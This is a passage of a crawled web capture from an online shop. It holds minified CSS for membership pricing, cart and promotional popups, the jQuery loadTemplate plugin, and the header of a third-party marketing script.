#031546);position:relative;overflow:hidden}.cc-mm-best-value-elite-wrap{display:flex;justify-content:space-between;gap:100px;align-items:center;padding:0 80px}#cc-mm-best-value-elite-section .saving-label{top:13%;left:-5%;background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );color:var(--Color-Elite-Blue-900, #031546);width:400px}.cc-mm-best-value-text .h5{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-h6, 18px);font-style:normal;font-weight:400;line-height:normal;margin-top:24px;margin-bottom:0}.cc-mm-best-value-elite-section{position:relative}.cc-mm-best-value-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:8px;width:100%}.cc-mm-best-value-text .h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-family:Montserrat,sans-serif;font-size:var(--Type-h5, 23px);font-style:normal;font-weight:400;line-height:28px;margin-top:20px;margin-bottom:10px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{padding:6px 16px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn2{min-width:155px}.cc-mm-best-value-elite-buttons{display:flex;flex-direction:column;gap:24px;align-items:flex-start}.cc-mm-best-value-props li span b{display:block;margin-bottom:3px}.cc-mm-best-value-props li span{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:22px}.cc-mm-best-value-props ul{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:30px 0 50px;margin:0}.cc-mm-best-value-props li{display:flex;align-items:center;gap:16px}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-product-card{background:var(--Color-Elite-Blue-100, #3f6ba0)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{color:var(--Color-Neutral-Neutral-0, #fff);font-family:Montserrat,sans-serif;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin-top:0;margin-bottom:20px}#cc-mm-instant-saving-elite-section .eyes-emoji{position:absolute;top:-2%;z-index:1;left:-5%}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr 500px}#cc-mm-elite-revert-hero-section .cc-mm-hero-image{grid-row:1;grid-column:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:2;grid-row:1}.cc-mm-pricing-wrap .cc-section-main-title{margin:auto;max-width:100%!important}.cc-mm-pricing-table-columns{margin:40px auto 0;display:grid;grid-template-columns:repeat(2,1fr);max-width:1450px;align-items:stretch;gap:26px}.cc-mm-pricing-table{border-radius:16px;padding:20px 0}.cc-mm-pricing-table-free{background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-pricing-table ul{list-style:none;display:flex;flex-direction:column}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#fff;padding:30px 12px}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer){color:#1b1d21}.cc-mm-pricing-table-elite-tape{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );color:var(--Elite, #031546);leading-trim:both;text-edge:cap;font-family:Montserrat;font-size:17.603px;font-style:normal;font-weight:700;line-height:22.901px;text-transform:uppercase;padding:5px;position:absolute;right:-10%;top:7.5%;transform:rotate(45deg);width:300px;transform-origin:right}.cc-mm-pricing-footer,.cc-mm-pricing-footer span,.cc-mm-pricing-head span,.cc-mm-sites-access-wrap>p{font-family:Montserrat,sans-serif;font-style:normal}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer){color:#fff}.cc-mm-pricing-table-elite .cc-elite-button{width:220px;height:50px;align-content:center}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#0f2153}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:normal;padding:20px}.cc-mm-pricing-head{display:flex;flex-direction:column;gap:24px;justify-content:center;align-items:center;background:0 0!important}.cc-mm-pricing-head img{width:130px}.cc-mm-pricing-footer hr{border:1px solid #c1c7d0;margin:0}.cc-mm-pricing-footer{padding-top:40px;color:var(--color-neutral-900, #1a1a1e);text-align:center;font-size:var(--Type-h3, 29px);font-weight:700;line-height:normal;display:flex;align-items:stretch;gap:24px;justify-content:center;flex-direction:column}.cc-mm-pricing-table-elite{background:var(--color-blue-900, #031546);position:relative;overflow:hidden}.cc-mm-pricing-footer a{width:146px;margin:auto;text-transform:uppercase}.cc-mm-pricing-table-free .cc-mm-pricing-head{color:var(--color-neutral-900, #1a1a1e)!important;text-align:center!important;font-size:var(--Type-h3, 29px)!important;font-style:normal!important;font-weight:700!important;line-height:normal!important}.cc-mm-pricing-table-free .cc-mm-pricing-footer a,.cc-mm-pricing-table-free .cc-mm-pricing-head a{border-color:1px solid var(--color-red-500, #e1251c);background:var(--color-red-500, #e1251c);width:220px!important;height:60px;align-content:center}.cc-mm-pricing-footer span b,.cc-mm-pricing-head span b{font-size:var(--Type-h3, 29px);padding-left:10px;padding-bottom:5px;display:inline-block}.cc-mm-pricing-footer span,.cc-mm-pricing-head span{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-xs, 14px);font-weight:400;line-height:normal}.cc-mm-sites-access-row{padding:64px 0}.cc-mm-sites-access-wrap .cc-section-main-title{margin:auto auto 24px;max-width:600px}.cc-mm-sites-access-wrap>.cc-primary-button{min-width:248px;background:#e1251c;padding:6px;margin-bottom:24px}.cc-mm-sites-access-wrap>p{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-weight:400;line-height:normal}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-portfolio>.h3,.cc-mm-sites-access-text-block .cc-sites-access-button,.cc-mm-sites-access-text-block ul li span,.cc-mm-unbeatable-row h3{font-weight:700;font-family:Montserrat,sans-serif;font-style:normal}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-portfolio>.h3{color:var(--Color-Elite-Blue-900, #031546);text-align:center;font-size:20.93px;line-height:normal;margin-top:32px;margin-bottom:24px}.cc-mm-sites-access-card{border-radius:8.022px;background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-sites-access-card>img{border-radius:8.022px 8.022px 0 0;width:100%}.cc-mm-sites-access-text-block{padding:30px 40px}.cc-mm-sites-access-text-block ul{list-style:none;display:flex;flex-direction:column;gap:14px;min-height:115px;margin:0}.cc-mm-sites-access-text-block ul li{display:flex;align-items:center;justify-content:flex-start;gap:8px}.cc-mm-sites-access-text-block ul li span{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-xs, 14px);line-height:150%;text-align:left}.cc-mm-sites-access-text-block .cc-sites-access-button{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-s, 16px);line-height:24px;text-decoration:none;display:flex;align-items:center;gap:8px;width:100%;border-radius:var(--corner-radius-extra-large, 32px);border:var(--stroke-medium, 2px) solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;padding:8px 16px;text-align:center;justify-content:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:center}.cc-mm-unbeatable-row{padding:32px 0}.cc-mm-unbeatable-row img{margin-bottom:41px;display:flex;margin-left:auto;margin-right:auto}.cc-mm-unbeatable-row h3{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);line-height:32px;letter-spacing:.8px;margin-bottom:16px}.cc-mm-unbeatable-row p{color:#000;text-align:center;font-family:Montserrat,sans-serif;font-size:var(--Type-text-xs, 18px);font-style:normal;font-weight:400;line-height:24px;letter-spacing:.56px;color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-member-cart-summary-benefits-banner{background-color:#f8fafb;padding:20px 10px;border-radius:5px}.cc-member-cart-summary-benefits-banner p{color:var(--Neutral-90, #191919);font-family:Montserrat;font-size:12px;font-style:normal;font-weight:700;line-height:96%;text-align:center}.cc-member-cart-summary-benefits-banner span{font-family:Montserrat;font-size:12px;font-style:normal;font-weight:700;line-height:104%}.cc-member-cart-summary-item,.cc-member-cart-summary-savings,.cc-member-cart-summary-shipping,.cc-member-cart-summary-total{margin:10px 0;display:flex;justify-content:space-between;align-items:center}.cc-member-cart-summary-item-name,.cc-member-cart-summary-shipping{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-family:Montserrat;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-old-price{text-decoration:line-through;color:#818898;font-weight:400;margin-right:10px;font-size:13.081px}.cc-member-cart-summary-new-price{color:#e1251c;font-weight:700;font-size:13.081px}.cc-member-cart-summary-savings{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-family:Montserrat;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%;justify-content:center;border-top:1px solid #c1c7d0}.cc-member-cart-summary-savings-amount{color:#e1251c;font-weight:700}.cc-member-cart-summary-total{display:flex;justify-content:space-between;align-items:center;font-size:1.2rem;font-weight:700}.cc-member-cart-summary-old-total{text-decoration:line-through;color:#818898;margin-right:10px;font-weight:400}.cc-member-cart-summary-new-total{color:#e1251c;font-size:1.5rem}.cc-market-price,.cc-member-cart-summary-total .cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-style:normal;font-weight:700}.cc-member-cart-summary-total .cc-member-cart-summary-item-name{font-family:Montserrat;font-size:18.314px;line-height:104%}.cc-market-price--wrapper{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 5px 10px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}.cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column;flex:1}.cc-market-price span.price-label{border-bottom:1px solid #c1c7d0;border-right:1px solid #c1c7d0}.cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-market-price.elite .price-label{background-color:#f0c635;color:#25325a;border-right:none}.cc-market-price.member .price-label{background-color:#f0c635;color:#e1251c}.cc-market-price.elite .price-value{background-color:#25325a;color:#fff;border-right:none}.cc-market-price.member .price-value{background-color:#e1251c;color:#fff}.cc-market-price span{padding:10px 3px}.cc-mm-cart-block-elite_member button#checkout,.sezzle-checkout-button.sezzle-button-light{width:355px!important}@media (max-width: 425px){.cc-mm-cart-block-elite_member button#checkout,.sezzle-checkout-button.sezzle-button-light{width:317px!important}}.cart-items-table .cart-item{font-size:8.97px;display:flex;justify-content:space-between;height:25px}.cart-items-table .cart-item span.f-price del{color:#818898}.cc-pricing-table-market-cell-inner-text-logo-cart{display:flex;padding:10px;border-bottom:1px solid #b52e27;gap:20px;align-items:center;color:#fff}.cc-pricing-table-market-cell-inner-cart{display:flex;flex-direction:column;align-items:center;background:#e1251c;border-radius:8px;color:#fff}.cc-pricing-table-banner-wrap>div.active{display:block}.cc-pricing-table-market-cell-inner-text-cart{padding:10px}.cc-pricing-table-member-cell-inner-row3 ul{padding:20px;margin:0}.cc-pricing-table-member-cell-inner-row3 ul li{color:#1c355e;font-size:10px!important}.cc-pricing-table-market-cell-inner-text-logo-cart img{width:70px}.cc-mm-cart-block- button#checkout{width:100%!important}
/*# sourceMappingURL=/cdn/shop/t/408/assets/cc-styles.css.map?v=171686559975880507671767030361 */


--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/cc-media-queries.css?v=179422675720621470701767030360
body_size: 1016
content:
@media (max-width:1600px){#cc-mm-best-value-elite-section .saving-label{font-size:18.34px;top:7%;left:-9%}}@media (max-width:1200px){.cc-pricing-table-member-cell-inner-row1 h3{flex-shrink:inherit!important}.cc-mm-best-value-elite-wrap{justify-content:center;gap:30px;align-items:center;flex-direction:column;padding:80px 0 30px}.cc-mm-best-value-text{display:flex;flex-direction:column;align-items:center;justify-content:center}.cc-mm-best-value-elite-buttons{align-items:center}#cc-mm-best-value-elite-section .saving-label{top:50px;left:-127px;padding:0}.cc-mm-best-value-props li{flex-basis:49%}.cc-mm-best-value-props ul{flex-wrap:wrap;justify-content:space-between}.cc-newletter-join-club-form form input[type=email]{min-width:250px}.cc-newletter-join-club-title .h3{font-size:23px}.cc-mm-hero-wrap{grid-template-columns:repeat(2,1fr);gap:50px}.cc-mm-hero-image img{height:400px;object-fit:contain}.cc-mm-instant-saving-free-wrap{display:block;grid-template-columns:250px 1fr;gap:30px}.saving-label{top:25px;left:-110px}.cc-mm-instant-saving-text{gap:24px;align-items:center;padding:5rem}}@media (max-width:980px){.cc-section-main-title{font-size:var(--Type-h3, 26px)}.cc-mm-hero-text h3,.cc-mm-hero-text p{text-align:center}.cc-mm-hero-text p{margin-bottom:0}.cc-mm-hero-row .page-width{padding:0}.cc-mm-hero-wrap{grid-template-columns:repeat(1,1fr);gap:0}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap,.cc-join-banner-row1,.cc-join-banner-row2{grid-template-columns:1fr}.cc-mm-hero-text{padding:2rem 5rem;display:flex;flex-direction:column;align-items:center}.cc-mm-hero-image{grid-row:1}.cc-mm-hero-row{padding:30px 0 0}.cc-join-banner-row2>ul{margin:0!important}.cc-join-banner-row1{padding:32px 22px;gap:31px;justify-content:center;text-align:center}.cc-join-banner-logo img{margin:auto}.cc-join-banner-description .h3{font-size:23px;margin:0;text-align:center}.cc-join-banner-description p{text-align:center;margin-bottom:0}.cc-join-banner-description p b{display:block}.cc-join-banner-buttons{flex-direction:row}.cc-join-banner-row2{padding:20px 22px;gap:16px}.cc-join-partner-scroll{white-space:pre;overflow-x:auto;overflow-y:hidden;height:58px}.cc-join-partner-scroll li{width:100px}.cc-join-partner-scroll ul{position:relative;top:-94px}.cc-newletter-wrap{flex-direction:column;gap:8px}.cc-newletter-join-club-description p{text-align:center;font-size:16px}.cc-newletter-join-club-form form{gap:8px;flex-direction:column}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:1;grid-row:2}}@media (max-width:800px){.cc-mm-account-tab-content{padding:20px 0}.cc-mm-account-content{display:none}.cc-mm-instant-saving-free-row .page-width{padding:0}.cc-mm-instant-saving-free-products .splide__list{padding-right:0!important}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{font-size:var(--Type-h3, 26px);text-align:center;margin:0}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{padding:0 0 40px}.cc-mm-instant-saving-free-products>.cc-elite-button-wrap{text-align:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:inherit}.cc-mm-account-sidebar{width:100%!important;margin-right:0!important}}@media (max-width:600px){.cc-mm-cart-block- button#checkout{width:100%!important}.cc-mm-cart-block- .cc-pricing-table-market-cell-inner{margin-bottom:30px}.product-form-wrapper.d-flex{width:100%!important;margin-top:20px!important}.cc-mm-offer-note{margin-top:0}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){padding:14px 12px!important;gap:34px!important}.cc-mm-pricing-table-elite{border-radius:0 16px 16px 0!important}.cc-mm-pricing-table-free{border-radius:16px 0 0 16px!important}.cc-mm-pricing-table-elite-tape{font-size:10px!important;line-height:normal!important;right:-22.7%!important;top:3.1%!important;width:200px!important;padding:5px!important;transform:rotate(40deg)!important}.cc-mm-pricing-table-elite ul li{word-break:break-word;padding:12px!important}.cc-mm-sites-access-text-block ul{min-height:140px}.cc-mm-pricing-table-elite .cc-elite-button,.cc-mm-pricing-table-free .cc-mm-pricing-footer a,.cc-mm-pricing-table-free .cc-mm-pricing-head a{width:90%!important;height:40px!important;font-size:10px!important;line-height:normal!important;padding:0!important}.cc-mm-pricing-table-columns{gap:0!important}.cc-mm-best-value-props li span{font-size:var(--Type-text-s, 14px)}.cc-mm-instant-saving-free-product-card-emoji{bottom:-26px}.cc-mm-instant-saving-free-product-card-emoji svg{width:60px;height:60px}.cc-mm-best-value-props ul{padding-top:0}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{font-size:14px}.cc-mm-best-value-text h5{text-align:center!important}}.cc-mm-instant-saving-free-row,.cc-mm-sites-access-row{padding:30px 0}.cc-site-popup-block{width:90%!important;padding:40px 20px 20px!important}.cc-site-popup-list ul li span{font-size:12px}.cc-site-popup-close-button-text{font-size:var(--Type-text-s, 12px);width:160px;height:35px;margin-top:20px}.cc-site-popup-list h3{font-size:14px}.cc-join-banner-row2 li,.cc-mm-instant-saving-text>p{text-align:center}.cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-mm-account-sidebar .elite-container-membership-level .elite-container{min-width:100%!important}.cc-mm-pricing-table-free .cc-mm-pricing-head{gap:40px}.cc-mm-pricing-table-free ul{gap:1px}#cc-mm-instant-saving-elite-section .eyes-emoji{top:-38px;left:auto;right:70px;transform:scaleX(-1)}.cc-mm-best-value-props li{flex-basis:100%}.cc-mm-best-value-elite-buttons{margin-top:10px}.cc-mm-best-value-text h3{margin-top:30px}.saving-label{font-size:19.34px;line-height:16.427px}.cc-mm-instant-saving-wrap h3{font-size:var(--Type-h3, 26px)}.cc-mm-instant-saving-wrap p{padding:24px 0;font-size:var(--Type-text-m, 16px)}.cc-mm-hero-buttons a,.cc-mm-instant-saving-buttons a{min-width:auto;flex-basis:50%}.cc-mm-hero-buttons{width:100%;justify-content:center}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){font-size:var(--Type-text-s, 14px)}#cc-mm-best-value-elite-section .saving-label{top:39px;left:-140px;padding:10px}.cc-topbar-wrap>p{font-size:var(--Type-text-xs, 14px)}.cc-mm-hero-text{padding:2rem}.cc-topbar-row{padding:12px;}.cc-newletter-join-club-form form input[type=email]{min-width:320px!important}.cc-mm-instant-saving-free-product-card .price-table td strong{font-size:var(--Type-text-xs, 12px);padding:10px;line-height:13.762px}.cc-mm-instant-saving-free-product-card .price{font-size:var(--Type-h6, 14px);line-height:13.762px;padding:10px}.cc-mm-sites-access-wrap>.cc-primary-button{margin-bottom:20px}.cc-mm-sites-access-wrap>p{font-size:var(--Type-text-m, 16px)}.cc-mm-sites-access-row .page-width{padding:0}.cc-mm-sites-access-text-block{padding:22px 30px}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-portfolio>.h3,.cc-mm-sites-access-wrap .cc-section-main-title,.cc-mm-sites-access-wrap>p{padding-left:1.5rem;padding-right:1.5rem}.cc-pricing-table-market-cell-inner img{padding:30px 16px}.cc-pricing-table-market-cell-inner{grid-template-columns:125px 1fr!important}.cc-pricing-table-market-cell-inner-text a svg{width:6px}.cc-pricing-table-market-cell-inner-text a,.cc-pricing-table-market-cell-inner-text .h6,.cc-pricing-table-market-cell-inner-text p{font-size:var(--Type-text-s, 14px)!important}.cc-pricing-table-member-cell-inner-row1>img{max-width:60px!important}.cc-pricing-table-member-cell-inner-row1 h3,.cc-pricing-table-member-cell-inner-row2 label,.cc-pricing-table-member-cell-inner-row3 ul li,.payment-details a{font-size:12px!important}.cc-mm-account-tab-content>h2{font-size:22px!important}.address-actions a,.address-box p,.auto-renewal p,.membership-details p,.payment-method p{font-size:var(--Type-text-s, 12px)!important}.cc-mm-tab-inner-membership-inner{grid-template-columns:1fr!important;gap:15px!important}.payment-method{border-left:none!important;padding-left:0!important}.membership-logo img{padding:10px!important;width:160px!important}.membership-details h2{font-size:var(--Type-text-m, 14px)!important}

--- FILE ---
content_type: text/css
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/bfcm.css?v=148283757401587202751767030410
body_size: -237
content:
.main_signup_form.new_forms.new__sales__popups {
    background: #151515;
    .img_logo_popup {
        padding: 40px 0 10px;
    }
    .sign_up_first_step{
        text-align:center;
    }
    .promo__banner{
        margin:0 auto;
        display: flex;
    }
    .text_sub{
        p{
            font-size: 14px;
            color: #fff;
            line-height: 20px;
            strong{
                display:block;
                font-size: 24px; 
                line-height: 30px;
            }
            em{
                color:#FDF715;
                font-style:normal;
            }
        }
    }
    .signup_second_step{
        .text_sub{
            max-width: 80%;
            margin: 10px auto;
            p{ 
                strong{
                    display:block;
                    font-size: 28px; 
                    line-height: 30px;
                }
                margin:0;
            }
        }
    }
    label{
        display:none;
    }
    input[type="date"], input[type="text"], input[type="email"], input[type="password"], input[type="number"] {
        background: transparent;
        color: #fff;
        border-radius: 8px;
    }
    .i_agree_main *{
        color:#fff;
    }
    .i_agree_main span{
        position: relative;
        top: 5px;
    }
    .i_agree_main label{ 
        display: flex;
        background: transparent;
        text-align: center;
        justify-content: center;
    }
    .transparent_btn{
        background: transparent;
        font-weight: 600;
    }
    .form_grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 15px;
    }
    .footer { 
        color: #fff;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/jquery.loadtemplate/1.2.2/jquery.loadTemplate.js
body_size: 1809
content:
(function ($) {
    "use strict";
    var templates = {},
        queue = {},
        formatters = {};

    function loadTemplate(template, data, options) {
        var $that = this,
            $template,
            settings,
            isFile;

        data = data || {};

        settings = $.extend({
            // These are the defaults.
            overwriteCache: false,
            complete: null,
            success: null,
            error: function () {
                $(this).each(function () {
                    $(this).html(settings.errorMessage);
                });
            },
            errorMessage: "There was an error loading the template.",
            paged: false,
            pageNo: 1,
            elemPerPage: 10,
            append: false,
            prepend: false,
            beforeInsert: null,
            afterInsert: null
        }, options);

        if ($.type(data) === "array") {
            return processArray.call(this, template, data, settings);
        }

        if (!containsSlashes(template)) {
            $template = $(template);
        }

        isFile = settings.isFile || (typeof settings.isFile === "undefined" && (typeof $template === "undefined" || $template.length === 0));

        if (isFile && !settings.overwriteCache && templates[template]) {
            prepareTemplateFromCache(template, $that, data, settings);
        } else if (isFile && !settings.overwriteCache && templates.hasOwnProperty(template)) {
            addToQueue(template, $that, data, settings);
        } else if (isFile) {
            loadAndPrepareTemplate(template, $that, data, settings);
        } else {
            loadTemplateFromDocument($template, $that, data, settings);
        }
        return this;
    }

    function addTemplateFormatter(key, formatter) {
        if (formatter) {
            formatters[key] = formatter;
        } else {
            formatters = $.extend(formatters, key);
        }
    }

    function containsSlashes(str) {
        return typeof str === "string" && str.indexOf("/") > -1;
    }

    function processArray(template, data, settings) {
        settings = settings || {};
        var $that = this,
            todo = data.length,
            doPrepend = settings.prepend && !settings.append,
            done = 0,
            success = 0,
            errored = false,
            newOptions;

        if (settings.paged) {
            var startNo = (settings.pageNo - 1) * settings.elemPerPage;
            data = data.slice(startNo, startNo + settings.elemPerPage);
            todo = data.length;
        }

        newOptions = $.extend(
            {},
            settings,
            {
                complete: function () {
                    if (doPrepend) {
                        $that.prepend(this.html());
                    } else {
                        $that.append(this.html());
                    }
                    done++;
                    if (done === todo) {
                        if (errored && settings && typeof settings.error === "function") {
                            settings.error();
                        }
                        if (settings && typeof settings.complete === "function") {
                            settings.complete();
                        }
                    }
                },
                success: function () {
                    success++;
                    if (success === todo) {
                        if (settings && typeof settings.success === "function") {
                            settings.success();
                        }
                    }
                },
                error: function () {
                    errored = true;
                }
            }
        );

        if (!settings.append && !settings.prepend) {
            $that.html("");
        }

        if (doPrepend) data.reverse();
        $(data).each(function () {
            var $div = $("<div/>");
            loadTemplate.call($div, template, this, newOptions);
        });

        return this;
    }

    function addToQueue(template, selection, data, settings) {
        if (queue[template]) {
            queue[template].push({ data: data, selection: selection, settings: settings });
        } else {
            queue[template] = [{ data: data, selection: selection, settings: settings}];
        }
    }

    function prepareTemplateFromCache(template, selection, data, settings) {
        var $templateContainer = templates[template].clone();

        prepareTemplate.call(selection, $templateContainer, data, settings);
        if (typeof settings.success === "function") {
            settings.success();
        }
    }

    function loadAndPrepareTemplate(template, selection, data, settings) {
        var $templateContainer = $("<div/>");

        templates[template] = null;
        $templateContainer.load(template, function (responseText, textStatus) {
            if (textStatus === "error") {
                handleTemplateLoadingError(template, selection, data, settings);
            } else {
                handleTemplateLoadingSuccess($templateContainer, template, selection, data, settings);
            }
        });
    }

    function loadTemplateFromDocument($template, selection, data, settings) {
        var $templateContainer = $("<div/>");

        if ($template.is("script")) {
            $template = $.parseHTML($.trim($template.html()));
        }

        $templateContainer.html($template);
        prepareTemplate.call(selection, $templateContainer, data, settings);

        if (typeof settings.success === "function") {
            settings.success();
        }
    }

    function prepareTemplate(template, data, settings) {
        bindData(template, data);

        $(this).each(function () {
            var $templateHtml = $(template.html());
            if (settings.beforeInsert) {
                settings.beforeInsert($templateHtml);
            }
            if (settings.append) {

                $(this).append($templateHtml);
            } else if (settings.prepend) {
                $(this).prepend($templateHtml);
            } else {
                $(this).html($templateHtml);
            }
            if (settings.afterInsert) {
                settings.afterInsert($templateHtml);
            }
        });

        if (typeof settings.complete === "function") {
            settings.complete.call($(this));
        }
    }

    function handleTemplateLoadingError(template, selection, data, settings) {
        var value;

        if (typeof settings.error === "function") {
            settings.error.call(selection);
        }

        $(queue[template]).each(function (key, value) {
            if (typeof value.settings.error === "function") {
                value.settings.error.call(value.selection);
            }
        });

        if (typeof settings.complete === "function") {
            settings.complete.call(selection);
        }

        while (queue[template] && (value = queue[template].shift())) {
            if (typeof value.settings.complete === "function") {
                value.settings.complete.call(value.selection);
            }
        }

        if (typeof queue[template] !== 'undefined' && queue[template].length > 0) {
            queue[template] = [];
        }
    }

    function handleTemplateLoadingSuccess($templateContainer, template, selection, data, settings) {
        var value;

        templates[template] = $templateContainer.clone();
        prepareTemplate.call(selection, $templateContainer, data, settings);

        if (typeof settings.success === "function") {
            settings.success.call(selection);
        }

        while (queue[template] && (value = queue[template].shift())) {
            prepareTemplate.call(value.selection, templates[template].clone(), value.data, value.settings);
            if (typeof value.settings.success === "function") {
                value.settings.success.call(value.selection);
            }
        }
    }

    function bindData(template, data) {
        data = data || {};

        processElements("data-content", template, data, function ($elem, value) {
            $elem.html(applyFormatters($elem, value, "content"));
        });

        processElements("data-content-append", template, data, function ($elem, value) {
            $elem.append(applyFormatters($elem, value, "content"));
        });

        processElements("data-content-prepend", template, data, function ($elem, value) {
            $elem.prepend(applyFormatters($elem, value, "content"));
        });

        processElements("data-src", template, data, function ($elem, value) {
            $elem.attr("src", applyFormatters($elem, value, "src"));
        }, function ($elem) {
            $elem.remove();
        });

        processElements("data-alt", template, data, function ($elem, value) {
            $elem.attr("alt", applyFormatters($elem, value, "alt"));
        });

        processElements("data-value", template, data, function ($elem, value) {
            $elem.val(applyFormatters($elem, value, "value"));
        });

        processElements("data-link", template, data, function ($elem, value) {
            var $linkElem = $("<a/>");
            $linkElem.attr("href", applyFormatters($elem, value, "link"));
            $linkElem.html($elem.html());
            $elem.html($linkElem);
        });

        processElements("data-link-wrap", template, data, function ($elem, value) {
            var $linkElem = $("<a/>");
            $linkElem.attr("href", applyFormatters($elem, value, "link-wrap"));
            $elem.wrap($linkElem);
        });

        processElements("data-options", template, data, function ($elem, value) {
            $(value).each(function () {
                var $option = $("<option/>");
                $option.attr('value', this).text(this).appendTo($elem);
            });
        });

        processAllElements(template, data);
    }

    function processElements(attribute, template, data, dataBindFunction, noDataFunction) {
        $("[" + attribute + "]", template).each(function () {
            var $this = $(this),
                param = $this.attr(attribute),
                value = getValue(data, param);

            $this.removeAttr(attribute);

            if (value && dataBindFunction) {
                dataBindFunction($this, value);
            } else if (noDataFunction) {
                noDataFunction($this);
            }
        });
        return;
    }

    function processAllElements(template, data) {
        $("[data-template-bind]", template).each(function () {
            var $this = $(this),
                param = $.parseJSON($this.attr("data-template-bind"));

            $this.removeAttr("data-template-bind");

            $(param).each(function () {
                var value;

                if (typeof (this.value) === 'object') {
                    value = getValue(data, this.value.data);
                } else {
                    value = getValue(data, this.value);
                }
                if (typeof value !== "undefined" && this.attribute) {
                    switch (this.attribute) {
                        case "content":
                            $this.html(applyDataBindFormatters($this, value, this));
                            break;
                        case "contentAppend":
                            $this.append(applyDataBindFormatters($this, value, this));
                            break;
                        case "contentPrepend":
                            $this.prepend(applyDataBindFormatters($this, value, this));
                            break;
                        case "options":
                            var optionsData = this;
                            $(value).each(function () {
                                var $option = $("<option/>");
                                $option.attr('value', this[optionsData.value.value]).text(applyDataBindFormatters($this, this[optionsData.value.content], optionsData)).appendTo($this);
                            });
                            break;
                        default:
                            $this.attr(this.attribute, applyDataBindFormatters($this, value, this));
                    }
                }
            });
        });
    }

    function applyDataBindFormatters($elem, value, data) {
        if (data.formatter && formatters[data.formatter]) {
            return formatters[data.formatter].call($elem, value, data.formatOptions);
        }
        return value;
    }

    function getValue(data, param) {
        var paramParts = param.split('.'),
            part,
            value = data;

        while ((part = paramParts.shift()) && typeof value !== "undefined") {
            value = value[part];
        }

        return value;
    }

    function applyFormatters($elem, value, attr) {
        var formatterTarget = $elem.attr("data-format-target"),
            formatter;

        if (formatterTarget === attr || (!formatterTarget && attr === "content")) {
            formatter = $elem.attr("data-format");
            if (formatter && typeof formatters[formatter] === "function") {
                var formatOptions = $elem.attr("data-format-options");
                return formatters[formatter].call($elem[0], value, formatOptions);
            }
        }

        return value;
    }

    $.fn.loadTemplate = loadTemplate;
    $.addTemplateFormatter = addTemplateFormatter;

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/08779281f.js
body_size: 125345
content:
/*convercart.com - dailyhighclub.com*/
